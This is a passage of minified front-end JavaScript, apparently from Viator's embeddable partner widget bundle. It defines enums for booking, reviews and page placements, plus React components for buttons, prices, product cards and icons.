ITIES="ACTIVITIES",E.TICKETS_AND_PASSES="TICKETS_AND_PASSES",E.RENTALS="RENTALS",E.TRANSPORTATION="TRANSPORTATION"}(R_||(R_={})),function(E){E.ERROR="ERROR",E.SUCCESS="SUCCESS",E.USER_LOGIN_REQUIRED="USER_LOGIN_REQUIRED",E.MINIMUM_SPENDING_NOT_MET="MINIMUM_SPENDING_NOT_MET"}(N_||(N_={})),function(E){E.VIATOR="VIATOR",E.NETWORK_AFFILIATE="NETWORK_AFFILIATE",E.CALL_CENTRE="CALL_CENTRE",E.AFFILIATE="AFFILIATE",E.TRAVEL_AGENT="TRAVEL_AGENT",E.WHITE_LABEL="WHITE_LABEL"}(e_||(e_={})),function(E){E.GET_TO_KNOW_YOU="GET_TO_KNOW_YOU"}(S_||(S_={})),function(E){E.FIVE_STAR="FIVE_STAR",E.FOUR_STAR="FOUR_STAR",E.THREE_STAR="THREE_STAR"}(L_||(L_={})),function(E){E.ORION_REACT_PDP="ORION_REACT_PDP",E.ORION_DUST_CHECKOUT="ORION_DUST_CHECKOUT",E.ORION_REACT_CHECKOUT="ORION_REACT_CHECKOUT",E.ORION_DUST_TICKET="ORION_DUST_TICKET",E.NOVA_LOGISTICS="NOVA_LOGISTICS"}(C_||(C_={})),function(E){E.TOO_SOON="TOO_SOON",E.TOO_FAR_AWAY="TOO_FAR_AWAY",E.OTHER="OTHER"}(t_||(t_={})),function(E){E.ACCESSIBILITY_AND_MOBILITY="ACCESSIBILITY_AND_MOBILITY",E.ACCOMMODATIONS="ACCOMMODATIONS",E.AUDIO_GUIDE_EXPERIENCE="AUDIO_GUIDE_EXPERIENCE",E.CAPTAIN="CAPTAIN",E.CHECK_IN_AND_MEETING_LOCATION="CHECK_IN_AND_MEETING_LOCATION",E.COMFORT_AND_ON_TOUR_AMENITIES="COMFORT_AND_ON_TOUR_AMENITIES",E.COMMUNICATION_EXPERIENCE="COMMUNICATION_EXPERIENCE",E.COOKING_EXPERIENCE="COOKING_EXPERIENCE",E.COUPLE_EXPERIENCE="COUPLE_EXPERIENCE",E.DIFFICULTY_LEVEL="DIFFICULTY_LEVEL",E.DRIVER="DRIVER",E.FAMILY_EXPERIENCE="FAMILY_EXPERIENCE",E.FOOD_AND_BEVERAGE="FOOD_AND_BEVERAGE",E.GEAR_AND_EQUIPMENT="GEAR_AND_EQUIPMENT",E.GROUP_SIZE="GROUP_SIZE",E.NATURAL_LANDSCAPE_VIEWING="NATURAL_LANDSCAPE_VIEWING",E.PERFORMANCE_OR_ACTS="PERFORMANCE_OR_ACTS",E.PHOTOGRAPHY_EXPERIENCE="PHOTOGRAPHY_EXPERIENCE",E.PICKUP_LOGISTICS="PICKUP_LOGISTICS",E.PILOT="PILOT",E.POINT_OF_INTEREST="POINT_OF_INTEREST",E.SOLO_TRAVELER_EXPERIENCE="SOLO_TRAVELER_EXPERIENCE",E.TOUR_ACTIVITIES_AND_PARTICIPATION="TOUR_ACTIVITIES_AND_PARTICIPATION",E.TOUR_GUIDE_OR_INSTRUCTORS="TOUR_GUIDE_OR_INSTRUCTORS",E.TOUR_INFORMATIVENESS="TOUR_INFORMATIVENESS",E.TOUR_ITINERARY="TOUR_ITINERARY",E.TOUR_PACING="TOUR_PACING",E.TOUR_PLANNING_AND_COORDINATION="TOUR_PLANNING_AND_COORDINATION",E.TOUR_SAFETY="TOUR_SAFETY",E.TRANSIT_EXPERIENCE="TRANSIT_EXPERIENCE",E.TIP="TIP",E.URBAN_SCENERY="URBAN_SCENERY",E.VALUE_FOR_MONEY="VALUE_FOR_MONEY",E.WILDLIFE_EXPERIENCE="WILDLIFE_EXPERIENCE"}(n_||(n_={})),function(E){E.VIATOR="VIATOR",E.TRIPADVISOR="TRIPADVISOR",E.UNKNOWN="UNKNOWN"}(P_||(P_={})),function(E){E.DATE="DATE",E.RATING="RATING",E.FAVORABLE_RATING="FAVORABLE_RATING"}(a_||(a_={})),function(E){E.ALL="ALL",E.CRUISE="CRUISE"}(r_||(r_={})),function(E){E.DESTINATION="DESTINATION",E.TAG="TAG",E.AROUND_THE_WORLD="AROUND_THE_WORLD",E.ALL_ARTICLES="ALL_ARTICLES"}(D_||(D_={})),function(E){E.TOURS="TOURS",E.RECOMMENDATIONS="RECOMMENDATIONS",E.ATTRACTIONS="ATTRACTIONS"}(i_||(i_={})),function(E){E.UNKNOWN="UNKNOWN",E.MISSING_TOKEN="MISSING_TOKEN",E.EXPIRY_DATE_PARSE_FAILED="EXPIRY_DATE_PARSE_FAILED",E.RNPL_CARD_EXPIRY_DATE_BEFORE_TRAVEL_DATE="RNPL_CARD_EXPIRY_DATE_BEFORE_TRAVEL_DATE",E.TIMEOUT="TIMEOUT"}(o_||(o_={})),function(E){E.TTD_TOP="TTD_TOP",E.TTD_BOTTOM="TTD_BOTTOM",E.TOP_CATEGORIES_BY_GEO_ID="TOP_CATEGORIES_BY_GEO_ID",E.TOP_TAGS_BY_GEO_ID="TOP_TAGS_BY_GEO_ID",E.DSPE_TAGS_BY_GEO_ID="DSPE_TAGS_BY_GEO_ID",E.TOP_TOURS_BY_GEO_ID="TOP_TOURS_BY_GEO_ID",E.DSPE_TOURS_BY_GEO_ID="DSPE_TOURS_BY_GEO_ID",E.TOP_ATTRACTIONS_BY_GEO_ID="TOP_ATTRACTIONS_BY_GEO_ID",E.TOP_RECOMMENDATIONS_BY_GEO_ID="TOP_RECOMMENDATIONS_BY_GEO_ID",E.TTD_RECOMMENDED_FOR_YOU="TTD_RECOMMENDED_FOR_YOU",E.PDP_AFFINITY_PRODUCTS="PDP_AFFINITY_PRODUCTS",E.PDP_PRODUCT_BUNDLES="PDP_PRODUCT_BUNDLES",E.PDP_FAVOURITED_RECENTLY_BROWSED="PDP_FAVOURITED_RECENTLY_BROWSED",E.PDP_REPLACEMENT_PRODUCTS="PDP_REPLACEMENT_PRODUCTS",E.PDP_FEATURED_PLACEMENTS="PDP_FEATURED_PLACEMENTS",E.PDP_COMPARISON_PRODUCTS="PDP_COMPARISON_PRODUCTS",E.POI_NEARBY_ATTRACTION="POI_NEARBY_ATTRACTION",E.LIST_PAGES_FAVOURITED_RECENTLY_BROWSED="LIST_PAGES_FAVOURITED_RECENTLY_BROWSED",E.ATTRACTION_PAGE_FAVOURITED_RECENTLY_BROWSED="ATTRACTION_PAGE_FAVOURITED_RECENTLY_BROWSED",E.HOMEPAGE_DYNAMIC_TOP_ATTRACTIONS="HOMEPAGE_DYNAMIC_TOP_ATTRACTIONS",E.HOMEPAGE_DYNAMIC_TOP_TOURS="HOMEPAGE_DYNAMIC_TOP_TOURS",E.HOMEPAGE_DYNAMIC_MORE_TOP_TOURS="HOMEPAGE_DYNAMIC_MORE_TOP_TOURS",E.HOMEPAGE_PERSONALIZED_RECOMMENDED_BASED_ON_HISTORY="HOMEPAGE_PERSONALIZED_RECOMMENDED_BASED_ON_HISTORY",E.HOMEPAGE_PERSONALIZED_TOP_ATTRACTIONS="HOMEPAGE_PERSONALIZED_TOP_ATTRACTIONS",E.HOMEPAGE_PERSONALIZED_BASED_ON_INTEREST_IN_GEO="HOMEPAGE_PERSONALIZED_BASED_ON_INTEREST_IN_GEO",E.HOMEPAGE_PERSONALIZED_RECENTLY_VIEWED="HOMEPAGE_PERSONALIZED_RECENTLY_VIEWED",E.HOMEPAGE_HERO="HOMEPAGE_HERO",E.HOMEPAGE_FULL_BLEED_HERO="HOMEPAGE_FULL_BLEED_HERO",E.HOMEPAGE_TOP_DESTINATIONS="HOMEPAGE_TOP_DESTINATIONS",E.HOMEPAGE_TRENDING_EXPERIENCES_BY_CATEGORY="HOMEPAGE_TRENDING_EXPERIENCES_BY_CATEGORY",E.HOMEPAGE_WARM_DESTINATIONS="HOMEPAGE_WARM_DESTINATIONS",E.HOMEPAGE_WARM_DESTINATIONS_SPOTLIGHTS="HOMEPAGE_WARM_DESTINATIONS_SPOTLIGHTS",E.SEASONAL_SHELF="SEASONAL_SHELF",E.CMS_CURATED_SHELF="CMS_CURATED_SHELF",E.CONTENT_HUB_ARTICLES="CONTENT_HUB_ARTICLES",E.CONTENT_HUB_EXPLORE_BY_LOCATION="CONTENT_HUB_EXPLORE_BY_LOCATION",E.CONTENT_HUB_DESTINATION_OR_TAG_GRID="CONTENT_HUB_DESTINATION_OR_TAG_GRID",E.CONTENT_HUB_HIGHLIGHTS="CONTENT_HUB_HIGHLIGHTS",E.VIATOR_CONTENT_HUB_AROUND_THE_WORLD="VIATOR_CONTENT_HUB_AROUND_THE_WORLD",E.VIATOR_CONTENT_HUB_TRENDING_NOW="VIATOR_CONTENT_HUB_TRENDING_NOW",E.CONTENT_HUB_ITINERARIES="CONTENT_HUB_ITINERARIES",E.SHELF_COLLECTION_PAGE_PRODUCT_SHELF_GRID="SHELF_COLLECTION_PAGE_PRODUCT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_PRODUCT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_PRODUCT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_DESTINATION_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_DESTINATION_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_DESTINATION_SHELF_GRID="SHELF_COLLECTION_PAGE_DESTINATION_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_SPOTLIGHT_SHELF="SHELF_COLLECTION_PAGE_ARTICLE_SPOTLIGHT_SHELF",E.SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_GRID="SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_GRID="SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_GRID="SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_GRID="SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_GRID",E.SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_GRID="SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_GRID",E.ARTICLES_PAGE_PRODUCT_CAROUSEL="ARTICLES_PAGE_PRODUCT_CAROUSEL",E.ARTICLES_PAGE_PRODUCT_GRID="ARTICLES_PAGE_PRODUCT_GRID",E.ARTICLES_PAGE_DESTINATION_CAROUSEL="ARTICLES_PAGE_DESTINATION_CAROUSEL",E.ARTICLES_PAGE_DESTINATION_GRID="ARTICLES_PAGE_DESTINATION_GRID",E.ARTICLES_PAGE_COLLECTION_CAROUSEL="ARTICLES_PAGE_COLLECTION_CAROUSEL",E.ARTICLES_PAGE_COLLECTION_CONTENT_CAROUSEL="ARTICLES_PAGE_COLLECTION_CONTENT_CAROUSEL",E.ARTICLES_PAGE_COLLECTION_CONTENT_GRID="ARTICLES_PAGE_COLLECTION_CONTENT_GRID",E.ARTICLES_PAGE_COLLECTION_PIVOTS_CAROUSEL="ARTICLES_PAGE_COLLECTION_PIVOTS_CAROUSEL",E.ARTICLES_PAGE_COLLECTION_PIVOTS_GRID="ARTICLES_PAGE_COLLECTION_PIVOTS_GRID",E.ARTICLES_PAGE_ATTRACTION_CAROUSEL="ARTICLES_PAGE_ATTRACTION_CAROUSEL",E.ARTICLES_PAGE_ATTRACTION_GRID="ARTICLES_PAGE_ATTRACTION_GRID",E.ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_CAROUSEL="ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_CAROUSEL",E.ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_GRID="ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_GRID",E.ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_CAROUSEL="ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_GRID="ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_GRID",E.ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_CAROUSEL="ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_GRID="ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_GRID",E.ARTICLES_PAGE_ARTICLE_CONTENT_CAROUSEL="ARTICLES_PAGE_ARTICLE_CONTENT_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_CONTENT_GRID="ARTICLES_PAGE_ARTICLE_CONTENT_GRID",E.ARTICLES_PAGE_ARTICLE_SPOTLIGHT_CAROUSEL="ARTICLES_PAGE_ARTICLE_SPOTLIGHT_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_GRID="ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_GRID",E.ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_CAROUSEL="ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_CAROUSEL",E.VIATOR_TOP_ARTICLES_BY_GEO_ID="VIATOR_TOP_ARTICLES_BY_GEO_ID",E.VIATOR_TOP_ATTRACTIONS_BY_GEO_ID="VIATOR_TOP_ATTRACTIONS_BY_GEO_ID",E.VIATOR_TOP_ITINERARIES_BY_GEO_ID="VIATOR_TOP_ITINERARIES_BY_GEO_ID",E.VIATOR_TOP_PRODUCTS_BY_GEO_ID="VIATOR_TOP_PRODUCTS_BY_GEO_ID",E.VIATOR_GEO_HUB_TOP_ACTIVITIES="VIATOR_GEO_HUB_TOP_ACTIVITIES",E.TAP_HOMEPAGE_HERO="TAP_HOMEPAGE_HERO",E.TAP_HOMEPAGE_LOGGED_OUT_HERO="TAP_HOMEPAGE_LOGGED_OUT_HERO",E.TAP_HOMEPAGE_TOP_ATTRACTIONS="TAP_HOMEPAGE_TOP_ATTRACTIONS",E.TAP_HOMEPAGE_TOP_DESTINATIONS="TAP_HOMEPAGE_TOP_DESTINATIONS",E.TAP_HOMEPAGE_TOP_TOURS="TAP_HOMEPAGE_TOP_TOURS",E.TAP_HOMEPAGE_WARM_DESTINATIONS="TAP_HOMEPAGE_WARM_DESTINATIONS",E.CONFIRMATION_AFFINITY_PRODUCTS="CONFIRMATION_AFFINITY_PRODUCTS",E.ATTRACTION_DETAIL_HIGH_INTENT_TAGS="ATTRACTION_DETAIL_HIGH_INTENT_TAGS",E.ATTRACTION_DETAIL_LOW_INTENT_REVIEWS="ATTRACTION_DETAIL_LOW_INTENT_REVIEWS",E.BUNDLES_SAME_DAY="BUNDLES_SAME_DAY",E.BUNDLES_NEXT_DAY="BUNDLES_NEXT_DAY",E.FIVE_STAR_IN_BOOKING_GEO="FIVE_STAR_IN_BOOKING_GEO",E.GEOHUB_FEATURED_PLACEMENTS="GEOHUB_FEATURED_PLACEMENTS",E.GEOHUB_ITINERARIES="GEOHUB_ITINERARIES",E.GEOHUB_DYNAMIC_TOURS="GEOHUB_DYNAMIC_TOURS",E.MEMBER_RECOMMENDATIONS="MEMBER_RECOMMENDATIONS",E.COUNTRY_TOP_DESTINATIONS="COUNTRY_TOP_DESTINATIONS",E.COUNTRY_TOP_DESTINATIONS_GRID="COUNTRY_TOP_DESTINATIONS_GRID",E.WISHLIST_RECOMMENDATIONS="WISHLIST_RECOMMENDATIONS",E.GLOBAL_TOP_DESTINATIONS="GLOBAL_TOP_DESTINATIONS",E.GLOBAL_TOP_DESTINATIONS_GRID="GLOBAL_TOP_DESTINATIONS_GRID",E.CAREERS_ARTICLES="CAREERS_ARTICLES"}(c_||(c_={})),function(E){E.ARTICLE="ARTICLE",E.ATTRACTION="ATTRACTION",E.CMS_SHELF_COLLECTION="CMS_SHELF_COLLECTION",E.DESTINATION="DESTINATION",E.PRODUCT="PRODUCT",E.TAG="TAG",E.REVIEW="REVIEW",E.TEXT="TEXT",E.VIDEO="VIDEO",E.IMAGE="IMAGE",E.LINK="LINK"}(U_||(U_={})),function(E){E.START="START",E.END="END",E.START_AND_END="START_AND_END",E.REDEMPTION="REDEMPTION",E.PICKUP="PICKUP",E.DROP_OFF="DROP_OFF",E.POINT_OF_INTEREST="POINT_OF_INTEREST",E.PRIMARY_DESTINATION="PRIMARY_DESTINATION"}(l_||(l_={})),function(E){E.FIXED_START_TIMES="FIXED_START_TIMES",E.FLEXIBLE_START_TIMES="FLEXIBLE_START_TIMES",E.OPENING_HOURS="OPENING_HOURS",E.CUSTOMIZED_START_TIME_WINDOW="CUSTOMIZED_START_TIME_WINDOW",E.OTHER_TIMING_SCENARIO="OTHER_TIMING_SCENARIO"}(G_||(G_={})),function(E){E.SUCCESS="SUCCESS",E.FAILED="FAILED",E.NOT_ELIGIBLE="NOT_ELIGIBLE"}(d_||(d_={})),function(E){E.GROUP_SERVICES="GROUP_SERVICES",E.ABOUT="ABOUT",E.AGREEMENT_WITH_VIATOR="AGREEMENT_WITH_VIATOR",E.COMPLIANCE="COMPLIANCE",E.LPG="LPG",E.PRIVACY="PRIVACY",E.SITE_RULES="SITE_RULES",E.TANDC="TANDC",E.TAP_GROUP_SERVICES="TAP_GROUP_SERVICES",E.PARTNER_PROGRAM_SERVICE_AGREEMENT="PARTNER_PROGRAM_SERVICE_AGREEMENT",E.RNPL="RNPL",E.IMPRESSUM="IMPRESSUM",E.VIATOR_PRIVACY_POLICY_2023="VIATOR_PRIVACY_POLICY_2023",E.ACCESSIBILITY="ACCESSIBILITY",E.VIATOR_PRIVACY_POLICY_2024="VIATOR_PRIVACY_POLICY_2024",E.MODERN_SLAVERY="MODERN_SLAVERY"}(s_||(s_={})),function(E){E.DOWNLOAD_PDF="DOWNLOAD_PDF",E.PRINT_PDF="PRINT_PDF",E.MOBILE_PASS="MOBILE_PASS",E.APP_DOWNLOAD="APP_DOWNLOAD",E.TRIPADVISOR_BOOKINGS_PAGE="TRIPADVISOR_BOOKINGS_PAGE",E.VIATOR_BOOKING_DETAILS_PAGE="VIATOR_BOOKING_DETAILS_PAGE",E.EMAIL="EMAIL"}(M_||(M_={})),function(E){E.VIATOR="VIATOR",E.PARTNER="PARTNER",E.TRIPADVISOR="TRIPADVISOR"}(f_||(f_={})),function(E){E.MANAGE_MY_BOOKING="MANAGE_MY_BOOKING",E.CUSTOMER_CARE="CUSTOMER_CARE",E.CONTACT_AGENT="CONTACT_AGENT"}(u_||(u_={})),function(E){E.TRIPADVISOR="TRIPADVISOR",E.MERCHANT="MERCHANT",E.WHITELABEL="WHITELABEL",E.DEFAULT="DEFAULT",E.NONE="NONE"}(H_||(H_={})),function(E){E.TICKET="TICKET",E.VOUCHER="VOUCHER",E.INDIRECT_DELIVERY="INDIRECT_DELIVERY"}(F_||(F_={})),function(E){E.BARCODE_WARNING="BARCODE_WARNING",E.TICKET_PRINTING_REQUIRED_WARNING="TICKET_PRINTING_REQUIRED_WARNING",E.VOUCHER_PRINTING_REQUIRED_WARNING="VOUCHER_PRINTING_REQUIRED_WARNING",E.INDIRECT_DELIVERY_WARNING="INDIRECT_DELIVERY_WARNING",E.PRINTED_INDIRECT_DELIVERY_WARNING="PRINTED_INDIRECT_DELIVERY_WARNING"}(Y_||(Y_={})),function(E){E.PAPER_ONLY="PAPER_ONLY",E.E="E",E.ID_ONLY="ID_ONLY"}(V_||(V_={})),function(E){E.MORNING="MORNING",E.AFTERNOON="AFTERNOON",E.EVENING_AND_NIGHT="EVENING_AND_NIGHT"}(p_||(p_={})),function(E){E.UNKNOWN="UNKNOWN",E.SEARCH="SEARCH",E.DESTINATION="DESTINATION",E.ATTRACTION="ATTRACTION",E.RECOMMENDATION="RECOMMENDATION",E.PRODUCT="PRODUCT",E.DESTINATION_TAG="DESTINATION_TAG"}(B_||(B_={})),function(E){E.SUCCEEDED="SUCCEEDED",E.REQUIRED="REQUIRED",E.IN_PROGRESS="IN_PROGRESS",E.FAILED_CAN_RETRY="FAILED_CAN_RETRY",E.FAILED_NO_RETRY="FAILED_NO_RETRY",E.RETRYING="RETRYING",E.EXEMPT="EXEMPT"}(b_||(b_={})),function(E){E.VIATOR="VIATOR",E.VIATOR_PRIDE="VIATOR_PRIDE"}(m_||(m_={})),function(E){E.YOUTUBE="YOUTUBE",E.TA_MEDIA_CDN="TA_MEDIA_CDN"}(K_||(K_={})),function(E){E.MY_LISTS="MY_LISTS",E.RECENTLY_VIEWED="RECENTLY_VIEWED"}(W_||(W_={})),function(E){E.INTERNAL_SERVER_ERROR="INTERNAL_SERVER_ERROR",E.WISHLIST_NOT_FOUND="WISHLIST_NOT_FOUND",E.TOO_MANY_WISHLISTS="TOO_MANY_WISHLISTS",E.TOO_MANY_WISHLIST_ITEMS="TOO_MANY_WISHLIST_ITEMS",E.INVALID_INPUT="INVALID_INPUT"}(g_||(g_={})),function(E){E.SAVED="SAVED",E.RECOMMENDATIONS="RECOMMENDATIONS"}(h_||(h_={}))},588168:(E,_,T)=>{T.d(_,{$n:()=>i,IY:()=>O,Rj:()=>I,pq:()=>A});var A,O,I,R=T(296540),N=T(246942),e=T.n(N),S=T(809306),L=T(610748),C=T(995982),t=T(179153),n=T(991907),P=T(654291),a=T(880197),r=T(471745);!function(E){E.commerce="commerce",E.neutral="neutral",E.destructive="destructive"}(A||(A={})),function(E){E.fill="fill",E.outline="outline",E.borderless="borderless"}(O||(O={})),function(E){E.auto="auto",E.fill="fill"}(I||(I={}));const D=(E,_)=>{if("fill"!==E)return"neutral"===_?L.i.neutral:L.i.primary},i=(0,R.forwardRef)(({children:E,displaySize:_="md",colorVariant:T=A.commerce,displayVariant:N=O.fill,width:i=I.auto,disabledPointerEvents:o=!1,icon:c,href:U,isLoading:l,track:G,nowrap:d=!1,...s},M)=>{const f={...s,className:e()(r.A.button,r.A[N],r.A[_],(0,P.f)(T)?r.A[T]:"",{[r.A.fillWidth]:i===I.fill,[r.A.disablePointerEvents]:o,[r.A.nowrap]:!0===d}),track:G?{...G,elementType:G.elementType||n.s.button}:void 0},u=(0,a.d)(U),H=R.createElement(C.O,{isLoading:l,inline:u,placeholder:R.createElement("div",{className:e()(r.A[_],r.A.spinner)},R.createElement(L.y,{colorVariant:D(N,T)}))},R.createElement("span",{className:r.A.innerWrapper},c&&R.createElement(c,null),E));return u?R.createElement(t.$,{...f,href:U,ref:M},H):R.createElement(S.N,{...f,ref:M},H)});i.displayName="Button"},634940:(E,_,T)=>{T.d(_,{$:()=>I});var A=T(296540),O=T(263512);const I=({price:E,..._})=>A.createElement(O.v,{amount:E.isDiscounted&&E.discountedPrice?E.discountedPrice.amount:E.retailPrice.amount,currencyCode:E.isDiscounted&&E.discountedPrice?E.discountedPrice.currencyCode:E.retailPrice.currencyCode,..._})},666616:(E,_,T)=>{T.d(_,{y:()=>r}),T(898992),T(581454);var A=T(296540),O=T(246942),I=T.n(O),R=T(852439),N=T(673471),e=T(764489),S=T(842709),L=T(587235),C=T(308811),t=T(543336),n=T(489031),P=T(690445),a=T(152265);const r=(0,R.c)(()=>{const{hasError:E,partnerWidgetProducts:_,partnerWidgetBehaviours:T}=(0,C.k)(),{partnerCustomTheme:O}=(0,N._)(),R=L.fZ.LIST===T?.displayMode,r=L.fZ.GRID_ROWS===T?.displayMode,D=(0,A.useRef)(null);return(0,A.useEffect)(()=>{if(!r)return;const E=()=>{const E=Array.from(D.current?.children??[]);let _=1/0;for(let T=0;T<E.length;T++){const A=E[T];_>T&&A.getBoundingClientRect().height<32&&(_=T),_>T?A.removeAttribute("aria-hidden"):A.setAttribute("aria-hidden","hidden")}};return E(),window.addEventListener("resize",E),()=>window.removeEventListener("resize",E)},[r]),E||(0,S.z)(T)?A.createElement(n.u,{displayVariant:"error",title:t.P.errorHeading,message:[t.P.errorLineOne,t.P.errorLineTwo]}):0===_.length?T.showWhenNoResults?A.createElement(n.u,{displayVariant:"cta",title:t.P.noResultsTitle,message:t.P.noResultsMessage}):null:A.createElement("div",{className:I()(a.A.widgetContainer,{[a.A.listView]:R,[a.A.fixedRows]:r,[a.A.border]:T.showBorder}),style:{"--widget-fixed-rows":T.rowCount??1},id:"widgetsContainer"},A.createElement("div",{className:a.A.widgetProductsContainer,ref:D},_.map(E=>A.createElement(P.q,{product:E,key:`widget_product_${E.productCode}`,behaviours:T,id:`widgetProduct_${E.productCode}`}))),O?.hasMinimalViatorBranding?null:A.createElement("div",{className:a.A.poweredByViator},A.createElement(e.w,{...t.P.poweredByViator})))},C.g)},682830:(E,_,T)=>{T.d(_,{A:()=>I});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const I=({styles:E={},..._})=>A.createElement("svg",O({viewBox:"0 0 15 15",fill:"none"},_),A.createElement("path",{clipRule:"evenodd",d:"M14.761 6.507a.828.828 0 00-.433-1.395L10.5 4.53a.785.785 0 01-.589-.447L8.201.456a.767.767 0 00-1.402 0L5.087 4.083a.785.785 0 01-.588.447l-.582.089-3.245.493a.828.828 0 00-.433 1.395l2.769 2.824c.185.192.269.46.225.724l-.654 3.987a.808.808 0 00.77.958.752.752 0 00.364-.096l3.423-1.883a.752.752 0 01.728 0l3.423 1.883a.75.75 0 00.363.096.808.808 0 00.771-.958l-.654-3.987a.841.841 0 01.225-.724l2.77-2.824zm-3.438 2.167a1.782 1.782 0 00-.48 1.532l.609 3.719L8.315 12.2c-.25-.138-.53-.21-.815-.21V1.166l1.565 3.317c.242.52.728.886 1.295.974l3.584.545-2.621 2.672z"}))},690445:(E,_,T)=>{T.d(_,{q:()=>n});var A=T(296540),O=T(246942),I=T.n(O),R=T(209612),N=T(179153),e=T(764489),S=T(587235),L=T(199471),C=T(191537),t=T(564284);const n=E=>{const{behaviours:_,product:T,id:O}=E,{productUrl:R,productCode:e,photoUrl:L,title:n,isLikelyToSellOut:a,hasSpecialOffer:r}=T,{showBorder:D,displayMode:i}=_,o=S.fZ.LIST===i;return A.createElement(N.$,{href:R,target:"_blank",className:I()(t.A.productCard,{[t.A.border]:D,[t.A.listView]:o}),id:O,track:{elementId:"widget_product",data:{pageProperties:{productCode:e}}}},A.createElement("div",{className:t.A.badgeContainer},A.createElement(P,{isLikelyToSellOut:a,hasSpecialOffer:r})),A.createElement("img",{fetchPriority:"high",src:L,alt:n,className:t.A.productPhoto,id:`productPhoto_${O}`}),A.createElement("div",{className:t.A.productDetailsWrapper},A.createElement(C.i,{product:T,behaviours:_,productCardId:O})))},P=({hasSpecialOffer:E,isLikelyToSellOut:_})=>E?A.createElement(R.J,{colorVariant:R.d.attention},A.createElement(e.w,{...L.P.specialOfferLabel})):_?A.createElement(R.J,{colorVariant:R.d.attention},A.createElement(e.w,{...L.P.likelyToSellOutLabel})):null},752503:(E,_,T)=>{T.d(_,{A:()=>I});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const I=({styles:E={},..._})=>A.createElement("svg",O({width:"32",height:"32",viewBox:"0 0 32 